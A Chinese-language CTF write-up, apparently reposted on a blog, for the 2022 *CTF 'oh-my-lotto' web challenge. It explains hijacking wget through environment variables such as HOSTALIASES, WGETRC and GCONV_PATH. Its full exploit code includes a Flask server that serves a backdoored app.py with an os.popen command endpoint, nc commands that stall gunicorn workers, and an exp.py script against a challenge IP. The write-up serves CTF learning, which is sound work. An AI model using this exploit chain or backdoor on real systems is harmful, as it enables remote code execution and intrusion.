总结:我理解的 先通过将环境变量的内容写入/app/guess/forecast.txt,访问/lotto,WGETRC环境变量设置后,就会load that file,就会成功写入环境变量,然后访问/,就可以wget到我们的服务器,控制返回内容到index.html,触发SSTI
其他解法
-
利用
WGETRC配合http_proxy和output_document,覆盖本地的wget应用(下载文件的工具),然后利用wget完成RCE -
wget命令可以通过
use_askpass参数执行可执行文件。但是use_askpass需要对应文件有可执行权限,直接通过设置output_document指定文件保存路径来覆盖bin目录下的文件,这样让代理服务器返回一个恶意文件,在保存到本地是也会继承bin目录下的可执行权限,最后通过指定use_askpass为覆盖的文件就可以rce -
上传gconv-modules并利用GCONV_PATH(https://www.codeleading.com/article/19365719271/).
预期解
参考官方文档
通过翻阅Linux环境变量文档http://www.scratchbox.org/documentation/general/tutorials/glibcenv.html在Network Settings中发现有HOSTALIASES可以设置shell的hosts加载文件,利用/forecast路由可以上传待加载的hosts文件,将wget --content-disposition -N lotto发向lotto的请求转发到自己的域名例如如下hosts文件
# hosts
lotto mydomain.com
同时注意到wget请求添加了--content-disposition -N参数,说明请求的保存文件名将由服务方提供方指定的文件名决定,并可以覆盖原有的文件,那我们在自己的mydomain.com域名的80端口提供一个文件下载的功能,将返回文件名设置为app.py就可以覆盖当前题目的app.py文件,参考POC
from flask import Flask, request, make_response
import mimetypes

app = Flask(__name__)

@app.route("/")
def index():

    r = '''
from flask import Flask,request
import os


app = Flask(__name__)
@app.route("/test", methods=['GET'])
def test():
    a = request.args.get('a')
    a = os.popen(a)
    a = a.read()
    return str(a)

if __name__ == "__main__":
    app.run(debug=True,host='0.0.0.0', port=8080)
'''

    response = make_response(r)
    response.headers['Content-Type'] = 'text/plain'
    response.headers['Content-Disposition'] = 'attachment; filename=app.py'
    return response


if __name__ == "__main__":
    app.run(debug=True,host='0.0.0.0', port=8080)
此时发现已经覆盖了题目的app.py,但并不能直接RCE,因为题目使用gunicorn部署,app.py在改变的情况下并不会实时加载。但gunicorn使用一种pre-forked worker的机制,当某一个worker超时以后,就会让gunicorn重启该worker,让worker超时的POC如下
timeout 50 nc ip 53000 &
timeout 50 nc ip 53000 &
timeout 50 nc ip 53000
最终worker重新加载app.py,就可以完成RCE了,读取flag即可。参考完整POC如下
# exp.py

import requests
import os
import time
import subprocess

s = requests.session()

base_url = 'http://124.223.208.221:53000/'
url_upload = base_url + 'forecast'
proxies = {
    'http': 'http://127.0.0.1:8080'
}

r = s.post(url=url_upload, proxies=proxies, files={"file":("hosts", open('hosts', 'rb'))})
print(r.text)

url_env = base_url + 'lotto'
data = {
    'lotto_key': 'HOSTALIASES',
    'lotto_value': '/app/guess/forecast.txt'
}
r = s.post(url=url_env, data=data)

subprocess.Popen('./exploit.sh', shell=True)
# os.system('./exploit.sh')
for i in range(1, 53):
    print(i)
    time.sleep(1)

while True:
    url_shell = base_url + 'test?a=env'
    print(url_shell)
    r = s.get(url_shell)
    print(r.text)
    if '*ctf' in r.text:
        print(r.text)
        break
我的理解是:上传了个host文件到forecast下,然后HOSTALIASES加载这个hosts文件,然后修改lotto的请求指向,为自己的域名下,实现一个中间人,然后返回一个app.py,覆盖原本的app.py,当gunicorn部署重新加载时,就可以实现一个rce
参考文章
https://y4tacker.github.io/2022/04/18/year/2022/4/2022-CTF-Web/#oh-my-grafana
https://github.com/sixstars/starctf2022/blob/main/web-oh-my-lotto%20%26%20revenge/web-oh-my-lotto%26revenge-EN.md
https://blog.csdn.net/cosmoslin/article/details/124316902?spm=1001.2014.3001.5502
最后
以上就是缥缈诺言最近收集整理的关于2022-startCTF的全部内容,更多相关2022-startCTF内容请搜索靠谱客的其他文章。
![[hackinglab][CTF][解密关][2020] hackinglab 解密关 writeup](https://www.shuijiaxian.com/files_image/reation/bcimg5.png)


发表评论 取消回复